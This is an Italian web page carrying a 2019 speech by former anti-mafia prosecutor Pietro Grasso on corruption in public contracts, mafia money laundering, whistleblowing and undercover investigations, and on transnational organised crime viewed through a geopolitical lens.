<p>Da Procuratore Nazionale Antimafia chiedevo al legislatore l&#8217;<strong>inserimento del reato di corruzione in quelli di competenza delle direzioni distrettuali antimafia</strong>: in questo modo si sarebbero potuti usare tutti gli strumenti di contrasto previsti per il crimine organizzato e, inoltre, la Procura Nazionale avrebbe potuto esercitare una attività di coordinamento delle indagini. Avevo chiara la situazione sistemica e di stretta connessione, in certe regioni italiane, tra organizzazioni criminali, potere politico, pubblica amministrazione e settori dell&#8217;economia. Appariva evidente che vi fosse una convergenza di interessi tra soggetti operanti nel campo degli<strong> appalti pubblici</strong>. Il cosiddetto &#8220;tavolino&#8221; consisteva nel fatto che un imprenditore, per avere aggiudicati appalti pubblici miliardari, pagava la tangente sia al politico che alla famiglia mafiosa che consentiva l&#8217;opera pubblica sul proprio territorio. Alla famiglia mafiosa andava riconosciuto un sovrapprezzo dello 0.80% per le spese generali dell&#8217;organizzazione, perché essa garantiva, se necessario attraverso l&#8217;esercizio della violenza e dell&#8217;intimidazione, il rispetto dei patti, la protezione dell&#8217;imprenditore, la mano d&#8217;opera, i mezzi, il controllo sulla forza lavoro; il politico otteneva invece il supporto elettorale. Questo sistema, che si era rafforzato soprattutto attraverso l&#8217;omertà dei contraenti, fu scoperto solo attraverso le spiegazioni che fornirono i collaboratori di giustizia nelle loro deposizioni.</p>
<p><strong>L&#8217;evoluzione del sistema del tavolino</strong> è la commistione, l&#8217;intreccio strettissimo rivelato da indagini e da processi in centro e nord Italia, fra mafie, criminalità comune, politica, mondo dell&#8217;economia, funzionari pubblici, professionisti. Reti di interessi che sono avvinte da rapporti di corruzione. <strong>La politica ha il dovere di reagire</strong>, di continuare su questa strada per contrastare con energia al radicarsi della corruttela, alla sottocultura del profitto ad ogni costo, al disprezzo per la cosa pubblica e il bene comune. Ma è anche indispensabile investire in cultura, istruzione e ricerca per formare le giovani generazioni, le nuove classi dirigenti, a una cittadinanza più consapevole e per determinare quella rivolta morale che può far riacquistare la fiducia nel nostro Paese e che è la vera speranza per il nostro futuro.</p>
<p>Quello che si può osservare attraverso processi ed indagini degli ultimi anni è che la corruzione oltre alla sua dimensione &#8220;bilaterale&#8221;, in cui corruttore e corrotto si scambiano vantaggi o denaro, va sempre più assumendo una dimensione &#8220;poligonale&#8221; o &#8220;circolare&#8221; in cui più soggetti entrano &#8220;in rete&#8221; senza scambi diretti, ma solo con cessioni e scambi di comportamenti, atti e vantaggi &#8220;monodirezionali&#8221;. Una strategia difficilissima da smascherare perché non si riesce facilmente a collegare l&#8217;illecito arricchimento del pubblico ufficiale con i favori e privilegi indebitamente ottenuti dalla rete di privati.</p>
<p><strong>Il problema della corruzione è essenzialmente scoprirla</strong>. Per questo, penso che non sia tanto utile innalzare semplicemente i livelli sanzionatori, ma serva fare emergere il fenomeno con strumenti tecnico-giuridici e mezzi investigativi più sofisticati di quelli che la legge oggi consente, in modo da colpire non solo le condotte di abuso di poteri pubblici, ma anche quelle ad esse strumentali o connesse.</p>
<p>A proposito di uno dei nuovi strumenti introdotti nella scorsa legislatura, il <strong>whistleblowing</strong>, mi piace ricordare che nella cultura anglosassone il whistleblower non è un traditore, uno spione che nell&#8217;ombra trama contro i colleghi ma è l&#8217;arbitro che nelle organizzazioni soffia il fischietto per attirare l&#8217;attenzione sulle irregolarità e garantire che il lavoro si svolga secondo le regole: gli è quindi riconosciuto un ruolo positivo, collettivo.</p>
<p>Nella stessa logica in questa Legislatura sono state introdotte due importanti novità. La prima è la previsione di una <strong>causa speciale di non punibilità</strong> per chi, dopo aver commesso un fatto di corruzione, prima che la notizia di reato sia stata iscritta nel registro generale a suo carico, e comunque entro quattro mesi dalla sua commissione, spontaneamente lo denunci, fornendo indicazioni utili per l&#8217;individuazione degli altri responsabili (ed inoltre restituisca una somma pari a quanto dato o ricevuto). Il più plausibile risultato di questa norma è quello di insinuare un fattore di insicurezza che diminuisca la forza dell’accordo tra corruttore e corrotto: nessuna delle parti potrà più fare affidamento certo su un comune interesse a tacere e si determinerebbe quindi una sorta di deterrenza preventiva, un elemento che dissuada dall’entrare in patti di carattere corruttivo.</p>
<p>Un secondo rimedio, importantissimo, è l’estensione della <strong>disciplina delle operazioni sotto copertura</strong>, come previsto dalla Convenzione di Merida.<br />
L’infiltrato è colui che agisce “sotto copertura” in un’indagine giudiziaria relativa a un delitto che è già stato ideato e sta per essere commesso. L’agente infiltrato in sostanza si limita ad acquisire la prova di un comportamento criminale già esistente.</p>
<h3>Riciclaggio di denaro</h3>
<p>Non ha odore e non riposa mai. E’ il denaro delle mafie, corre veloce, cambia posto di continuo e quando si materializza è irriconoscibile. Profuma di fresco e di pulito, candeggiato dopo decine di transazioni, ricompare in circolo come linfa buona per nuovi affari. Rintracciarlo nei forzieri dove sta nascosta prima di finire nella centrifuga degli scambi degli acquisti, delle cessioni e delle vendite, è la sfida del nuovo millennio. Governi, non tutti, e analisti si ingegnano a trovare soluzioni, ma dall’altra parte un sistema vive di quei soldi e sa di non poterne fare a meno. È il sistema dell’economia parallela, che si muove nell’ombra per difendere quella fetta di fortuna alla quale deve la propria esistenza e sopravvivenza.</p>
<p>Ma il denaro delle mafie non alimenta un circuito chiuso, non genera soltanto nuovi e redditizi traffici criminali. Il riciclaggio non è un accessorio dei reati, non è la parte terminale di un traffico, è il pilastro sul quale sempre più le organizzazioni criminali edificano le loro opere. I grandi gruppi avviano un’attività solo nella consapevolezza di poter pulire i proventi. Con i soldi della droga, senza altre mediazioni, si può comprare soltanto altra droga. Gli utili, però, sono alti, i rischi di impresa calcolati e per ogni organizzazione c’è la necessità di immettere quei liquidi nell’economia sana. Per dissimulare ma anche per coronare di sicuro successo i traffici sommersi. Così quel <strong>denaro entra nel circuito legale</strong>. Si annida dietro formidabili scalate, ascese di tycoon rampanti, sta a difesa dei patrimoni di manager in grisaglia, fa sempre più spesso capolino in borsa. Rappresenta una holding con migliaia di partecipate collegate, ha diramazioni in tutto il mondo e schiere di professionisti e consulenti che lavorano per cancellare le tracce della provenienza di quei soldi. Un’azienda che è rappresentata al tavolo delle decisioni, fa sentire il proprio peso, negozia spesso da posizione di forza. Con il denaro delle mafie si costruiscono dal nulla fortune e si demoliscono assetti consolidati.</p>
<p>L’economia criminale è protesa verso la <strong>conquista illegale di spazi di potere economico e inquina il tessuto produttivo e gli assetti istituzionali dei paesi in cui opera</strong>. In un sistema corrotto non c’è più spazio per la libera concorrenza, saltano le regole, i valori sono falsati, si creano posizioni dominanti, le istituzioni subiscono effetti che non governo e, in definitiva, non c’è vera ricchezza perché non c’è innovazione. Il denaro delle mafie, semmai, si apposta comodo nei settori più moderni del mercato, dall’energia al riciclo di rifiuti, e sconvolge anche lì le regole. Impone opere inutili, massimizza il profitto a dispetto della qualità, taglia fuori dal gioco che avrebbe le carte in regola per parteciparvi. Senza il riciclaggio, il denaro delle mafie sarebbe un ricavato inerte. Perché il crimine si rafforzi è necessario che quel denaro torni in circolo, diventi lo strumento attraverso il quale tessere una rete di relazioni che coinvolge broker di professionisti, intermediari ed esperti che prestano la loro opera per la costruzione di architetture complesse e per la selezione della schiava di prestanome. Dal riciclaggio spicciolo fino alla creazione di fiduciaria estere, la movimentazione delle fortune dei boss è una parte rilevante dell’economia planetaria.</p>
<p>C’è un <strong>esempio</strong> che vi suonerà familiare. Sono certo che conoscete la serie Netflix <strong>Narcos</strong> ma la realtà è decisamente più sconvolgente della fiction. Nel 2006 a Ciudad del Carmen atterra un Dc9 che trasporta 5,7 tonnellate di cocaina e che viene intercettato dalle forze di polizia. Il carico appartiene al cartello di Sinaloa di EL Chapo Guzman. Cento milioni di dollari in polvere bianca. Grazie a quella scoperta e alle segnalazioni che arrivano da un ex poliziotto allora impiegato a Londra presso una delle più importanti banche americane, si realizza la più grande indagine sul riciclaggio mai messo in cantiere in America. Le indagini portano ad accertare che alcune banche statunitensi erano state partner silenziose e affidabili dei narcos. Il sistema per il riciclaggio conosceva vari stratagemmi: dal trasporto di 4 miliardi di dollari oltre confine a bordo di furgoni sotto copertura, all’acquisto di travel cheques in euro. Ma si procedeva anche con l’accreditamento delle somme al di là del confine dietro la presentazione in Messico di un assegno. Si parla di circa 378 miliardi di dollari, un terzo del prodotto interno del Messico &#8211; per intenderci. E questo è avvenuto in appena tre anni: tra il 2004 e il 2007.</p>
<p>La criminalità organizzata italiana non è da meno. Tra la fine degli anni ‘70 e l’inizio degli anni Ottanta si assistette a una nuova, rapida evoluzione della realtà di Cosa nostra. L’aumento vertiginoso del giro d’affari, ottenuto grazie al traffico di droga (si pensi che l’organizzazione era riuscita a monopolizzare il commercio all’ingrosso dell’eroina in Europa e negli Stati Uniti), comportò notevoli cambiamenti nella vita delle cosche e la necessità di stabilire nuovi rapporti anche con la finanza internazionale e con la politica ai più alti livelli. Nacque così una classe di mafiosi che si dedicava al riciclaggio di denaro sporco in attività imprenditoriali lecite e illecite in alcune regioni del Centro e Nord Italia e in altre parti del mondo.</p>
<p><strong>Giovanni Falcone</strong> fu tra i primi ad approfondire questo nuovo aspetto. Per ricostruire i flussi di denaro, spulciava ogni singolo assegno, chiedendone la causale ad ogni emittente o giratario con una tenacia ed uno scrupolo quasi maniacale, che però gli consentì di entrare nelle banche allora a completo ed omertoso servizio dei mafiosi, ricostruendo legami, rapporti e relazioni, che avrebbero in seguito fornito adeguati riscontri alla ricostruzione delle famiglie mafiose e della struttura piramidale di Cosa Nostra, rivelata dalle dichiarazioni dai più importanti collaboratori di giustizia.<br />
Falcone non si consentiva nessuna distrazione o superficialità e si dedicava con la massima attenzione ai penetranti controlli bancari, alla certosina ricostruzione di società (vere e proprie scatole cinesi), affari, rapporti di “comparatico” (compare di battesimo, di cresima o d’anello) e relazioni parentali frutto di matrimoni reciprocamente intrecciati tra rampolli di famiglie mafiose, per cementare coi rapporti di sangue i legami associativi. Manteneva contatti con giudici, investigatori e polizie di mezzo mondo, per mettere insieme tutte le informazioni possibili a disegnare un quadro probatorio complesso.</p>
<p>Noi tutti abbiamo imparato tantissimo da quel suo <strong>approccio così innovativo</strong>. E, molti anni dopo, ho portato con me quell’esperienza nel mio ruolo di Procuratore Nazionale Antimafia. Proprio in quel ruolo dedicai moltissime energie a ideare una strategia fosse capace di adattarsi al dinamismo delle mafie, soprattutto in relazione alla loro capacità di cambiare pelle e infiltrarsi in settori meno battuti. Ci occupammo &#8211; ad esempio &#8211; di firmare dei protocolli d’intesa a livello internazionale per poter lavorare in sinergia con le procure di altri Paesi; promuovemmo una armonizzazione della legislazione antiriciclaggio a livello europeo e non perdevamo occasione per mostrare ai colleghi di tutto il mondo le nostre tecniche di indagine, che quasi sempre erano all’avanguardia.</p>
<h3>Aspetti internazionali</h3>
<p>In questo consesso, però, ritengo utile allargare il campo della nostra riflessione. Sono convinto che l&#8217;economia riconducibile alla criminalità (e più in genere derivante dall&#8217;illecito) influenzi gli equilibri mondiali, non solo economici, ma anche di sicurezza e geopolitici.</p>
<p>Nella mia passata funzione di Procuratore Nazionale Antimafia ho avuto modo di viaggiare e sottoscrivere una serie di accordi di cooperazione con decine di paesi del mondo, una sorta di &#8220;diplomazia penale&#8221;, si potrebbe dire. In molti paesi ho osservato con preoccupazione il dominio da parte di poteri informali, non istituzionali: criminali ed economici. O entrambe le cose. Allo stesso modo da Presidente del Senato ho avuto l&#8217;opportunità di viaggi istituzionali e di dialogo con esponenti di paesi di diversi quadranti regionali, e cerco di osservare con attenzione i mutamenti del sistema mondiale. E così ho maturato la convinzione che le istituzioni nazionali, europee ed internazionali potranno difendere le nostre società, le nostre democrazie, ma anche la stessa dignità umana, i diritti, la stabilità internazionale dall&#8217;aggressione del crimine organizzato transnazionale e della economia illegale colmando intanto un profondo vuoto di conoscenza, di comprensione.</p>
<p>Da alcuni anni io propongo di <strong>guardare con occhi geopolitici, con gli strumenti concettuali della geopolitica, alla criminalità organizzata transnazionale, e all&#8217;economia generata dall&#8217;area più vasta dell&#8217;illecito</strong> (in cui rientrano anche corruzione, sommerso, evasione e i fenomeni di riciclaggio collegati). I legami fra le vere mafie e le altre organizzazioni criminali transnazionali con altri soggetti detentori di varie posizioni di potere internazionale hanno la natura di relazioni transnazionali strettamente legate ai principali <strong>fattori della geopolitica</strong>: geografia, clima, sistemi politici e istituzionali, religione, etnia, demografia, cultura, alleanze, conflitti, economia, comunicazioni, trasporti, informazione.</p>
<p>Le mafie si lasciano guidare nella ricerca del profitto dai fattori geopolitici, servendosi ai propri fini di mutamenti e tendenze; e allo stesso tempo agiscono da attori geopolitici producendo in via diretta o indiretta processi di natura geopolitica. Le mafie così possono determinare o risolvere conflitti, controllare territori, fare e disfare alleanze, ridisegnare confini, tenere in vita o soffocare intere economie o istituzioni politiche di interi Stati.</p>
<p>Il grande tema politico che determina diffusa debolezza dell&#8217;azione dei poteri istituzionali risiede nella pretesa dei governi di risolvere da soli e comunque alle proprie condizioni questioni soltanto che un&#8217;azione congiunta permette di affrontare con efficacia. La criminalità organizzata, il terrorismo, il crimine economico transnazionale presuppongono in altri termini delle vere relazioni internazionali che, a differenza di quasi tutte le altre, non sono controllabili da singole potenze, appartengono ai domini geopolitici del caos.</p>
<p>Così da una parte gli Stati sono tenuti al rispetto di forme legali, rallentati da meccanismi farraginosi e faticano a cooperare fra loro, in una assurda ridda di frontiere giuridiche, approcci diversi, blocchi geopolitici. Mentre le politiche delle organizzazioni criminali transnazionali nelle scelte di merci, mercati, rotte, investimento dei profitti sono favorite da vantaggi competitivi straordinari: la capacità di accedere ed elaborare informazioni e notizie riservate, rapidissimi meccanismi decisionali; disponibilità di sistemi di attuazione ed esecuzione garantiti da sanzioni efficaci e inappellabili, e di una vastissima rete di collaborazione internazionale che pragmaticamente prescinde da schemi nazionalistici, etnici e politici.</p>
<p>La <strong>recessione economica</strong> che prosegue da diversi anni rappresenta per le mafie occasione di consolidamento e arricchimento. Com&#8217;è ormai ben noto l’ampia disponibilità di liquidità nell’aggravarsi della stretta creditizia per le imprese e le famiglie determina l’espansione del prestito usurario che incide particolarmente sulle piccole e piccolissime imprese che sono per l&#8217;economia italiana una base molto importante. E molte di queste finiscono per essere acquisite dall’usuraio, molto spesso emissario o prestanome dell’associazione mafiosa.</p>
<p>Alla crisi economica si accompagna invariabilmente un incremento esponenziale degli <strong>investimenti mafiosi</strong> nell’economia legale che impiegano capitali illeciti in mercati tradizionali e nuovi. I dati dei fallimenti e delle cessazioni di attività imprenditoriali degli ultimi anni descrivono un dramma epocale che permette ai detentori di ricchezze mafiose o comunque illecite di inquinare irrimediabilmente il sistema economico.</p>
<p>I risultati sono devastanti. Si accentua la penetrazione criminale nel tessuto economico legale; si incrementa la dipendenza e la lealtà alle mafie dei territori più fragili; si legittima l’ingresso nei circuiti legali e il riciclaggio di capitali che inquinano il sistema finanziario, drogandolo. L’impresa mafiosa produce altra crisi perché danneggia la competitività e i mercati attraverso la concorrenza sleale con le imprese legittime. Può permettersi di condurre l’attività anche sottocosto o in perdita, utilizzando risorse a costo zero perché provento di reati; non ha bisogno di ricorrere al sistema creditizio ufficiale; attraverso l’intimidazione il metodo mafioso beneficia di oligopoli e monopoli a livello locale; sopprime la conflittualità sindacale nelle aziende; elimina i costi derivanti dalle norme contrattuali, previdenziali ed antinfortunistiche a tutela dei lavoratori.</p>
<p>La più recente globalizzazione dei mercati finanziari mutato profondamente le strategie economiche mafiose ma la comunità internazionale non vi ha opposto adeguate azioni comuni.<strong> In Italia abbiamo imparato prima di altri che la lotta alle mafie transnazionali si gioca aggredendo i patrimoni illeciti, con la confisca e la prevenzione e repressione del riciclaggio</strong>. Ma è proprio su questo tema che la cooperazione fra gli Stati incontra le maggiori difficoltà. I</p>
<p>l dominio economico è da sempre tradizionale materia di gelosa pertinenza delle istituzioni sovrane, e la cooperazione internazionale resta molto insoddisfacente. Paradisi bancari, che proteggono l&#8217;identità dei titolari delle ricchezze, si trovano anche nel fragile sistema finanziario europeo che è divenuto il fulcro del riciclaggio. Al tempo stesso enormi capitali in euro sono trasferiti in contanti dall’Europa in America e viceversa.</p>
<p>Rintracciare, identificare, riconoscere il denaro delle mafie e quello derivante dall&#8217;economia sommersa ripulito da decine di transazioni è la sfida del nuovo millennio. Un&#8217;economia che è difficile quantificare, io non sono appassionato di stime, ma che vale diversi punti percentuali (forse fino a dieci) del PIL mondiale.</p>
<p>In questa prospettiva ogni organo internazionale che si proponga di unire le forze non può che trovarmi d&#8217;accordo e partecipe, per questo ritengo, ma avremo modo di parlarne credo nei prossimi giorni, che sia importante <strong>l&#8217;istituzione di una Corte Penale Latinoamericana e dei Caraibi contro il crimine transnazionale organizzato</strong>.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pietrograsso.org/tag/2019/">2019</a></li><li><a href="https://pietrograsso.org/tag/antimafia/">antimafia</a></li><li><a href="https://pietrograsso.org/tag/corruzione/">corruzione</a></li><li><a href="https://pietrograsso.org/tag/giovanni-falcone/">Giovanni Falcone</a></li><li><a href="https://pietrograsso.org/tag/whistleblowing/">whistleblowing</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpietrograsso.org%2Fmafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mafia.+Fattori+geopolitici+regolano+la+criminalit%C3%A0+organizzata+transnazionale&url=https%3A%2F%2Fpietrograsso.org%2Fmafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale%2F&via=Pietro+Grasso" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/&amp;media=https://pietrograsso.org/wp-content/uploads/2019/03/seminario-italo-argentino-26marzo2019.jpeg&description=Discorso del Senatore Grasso, relatore sui temi di corruzione e riciclaggio al primo seminario Italo-Argentino a Buenos Aires dal 26 al 28 marzo 2019" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mafia.+Fattori+geopolitici+regolano+la+criminalit%C3%A0+organizzata+transnazionale %0A%0A https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/&title=Mafia.+Fattori+geopolitici+regolano+la+criminalit%C3%A0+organizzata+transnazionale" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Mafia. Fattori geopolitici regolano la criminalità organizzata transnazionale&body=https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/&text=Mafia.+Fattori+geopolitici+regolano+la+criminalit%C3%A0+organizzata+transnazionale" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pietrograsso.org/caso-diciotti-anche-i-ministri-devono-rispettare-la-legge/">Caso Diciotti, anche i ministri devono rispettare la legge</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pietrograsso.org/contrarieta-al-governo-ma-voto-favorevole-per-escludere-reati-gravi-da-rito-abbreviato/">Contrarietà al Governo ma voto favorevole per escludere reati gravi da rito abbreviato</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pietrograsso.org/author/grazia/">Grazia</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Grazia"><meta itemprop="url" content="https://pietrograsso.org/author/grazia/"></span><meta itemprop="datePublished" content="2019-03-27T08:38:10+01:00"><meta itemprop="dateModified" content="2020-05-12T18:06:40+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pietrograsso.org/mafia-fattori-geopolitici-regolano-la-criminalita-organizzata-transnazionale/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pietrograsso.org/wp-content/uploads/2018/10/pg_logo.png"></span><meta itemprop="name" content="Pietro Grasso"></span><meta itemprop="headline " content="Mafia. Fattori geopolitici regolano la criminalità organizzata transnazionale"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pietrograsso.org/wp-content/uploads/2019/03/seminario-italo-argentino-26marzo2019.jpeg"><meta itemprop="width" content="1024"><meta itemprop="height" content="523"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-4" class="widget_text td_block_template_4 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><div class="onerow">
<div class="tdm_block td_block_wrap tdm_block_button tdm-content-horiz-left td-pb-border-top td_block_template_4 tasti_personali">
</div>
&emsp;
<div class="tdm_block td_block_wrap tdm_block_button tdm-content-horiz-left td-pb-border-top td_block_template_4 tasti_personali">
	<div class="tds-button td-fix-index">
	<a href="/newsletter/" class="tds-button1 tdm-btn tdm-btn-lg">
		<span class="tdm-btn-text">Newsletter</span>
	</a>
	</div>
</div>
	
</div></div></aside><aside id="categories-4" class="td_block_template_4 widget categories-4 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://pietrograsso.org/comunicati-discorsi/">Comunicati e Discorsi</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://pietrograsso.org/giustizia/">Giustizia</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://pietrograsso.org/interviste/">Interviste</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://pietrograsso.org/istruzione/">Istruzione</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://pietrograsso.org/leu/">LeU</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://pietrograsso.org/libri/">Libri</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://pietrograsso.org/lotta-alla-mafia/">Lotta alla Mafia</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pietrograsso.org/notizie/">Notizie</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://pietrograsso.org/parlamento/">Parlamento</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pietrograsso.org/salute/">Salute</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-6" class="td_block_template_4 widget recent-posts-6 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://pietrograsso.org/intervento-in-aula-sul-caso-open/">Intervento in Aula sul caso &#8220;Open&#8221;</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/decreto-immigrazione-le-vite-vanno-salvate-sempre-tutte/">Decreto immigrazione. Le vite vanno salvate, sempre, tutte</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/referendum-sulla-costituzione-non-voglio-firmare-cambiali-in-bianco/">Referendum. Sulla Costituzione non voglio firmare cambiali in bianco</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/votero-al-referendum-come-ho-votato-in-senato-no/">Voterò al Referendum come ho votato in Senato: NO</a>
									</li>
											<li>
					<a href="https://pietrograsso.org/la-norma-lotito-ribalta-il-voto-degli-elettori-campani/">La &#8220;norma Lotito&#8221; ribalta il voto degli elettori campani</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_4 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>Argomenti</span></h4><div class="tagcloud"><a href="https://pietrograsso.org/tag/2013/" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 21.358778625954pt;" aria-label="2013 (176 elementi)">2013</a>
<a href="https://pietrograsso.org/tag/2014/" class="tag-cloud-link tag-link-533 tag-link-position-2" style="font-size: 22pt;" aria-label="2014 (205 elementi)">2014</a>
<a href="https://pietrograsso.org/tag/2015/" class="tag-cloud-link tag-link-803 tag-link-position-3" style="font-size: 20.396946564885pt;" aria-label="2015 (145 elementi)">2015</a>
<a href="https://pietrograsso.org/tag/2016/" class="tag-cloud-link tag-link-800 tag-link-position-4" style="font-size: 18.580152671756pt;" aria-label="2016 (97 elementi)">2016</a>
<a href="https://pietrograsso.org/tag/2017/" class="tag-cloud-link tag-link-949 tag-link-position-5" style="font-size: 19.75572519084pt;" aria-label="2017 (124 elementi)">2017</a>
